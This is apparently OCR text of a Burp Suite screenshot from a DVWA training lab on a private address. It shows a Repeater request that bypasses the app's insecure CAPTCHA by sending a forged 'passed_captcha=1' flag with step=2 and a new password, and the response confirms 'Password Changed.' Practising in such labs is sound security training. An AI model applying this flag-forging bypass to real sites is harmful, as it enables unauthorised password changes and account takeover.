 Burp Suite Professional v2020.9.2 - dvwa_brute_force.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
19 × 21 × 22 × ...
Send Cancel < > Target: http://192.168.189.128 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.189.128/DVWA/vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=medium; PHPSESSID=ebcehm86ropb2j2og946v75d4d
14 Connection: close
15
16 step=2&password_new=admin&password_conf=admin&Change=Change&
passed_captcha=1
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
93 </form>
94 <pre>
Password Changed.
</pre>
95 </div>
96
97 <h2>
More Information
</h2>
98 <ul>
99 <li>
<a href="https://en.wikipedia.org/wiki/CAPTCHA" t
</li>
100 <li>
? Search... 0 matches
Done 4,738 bytes | 27 millis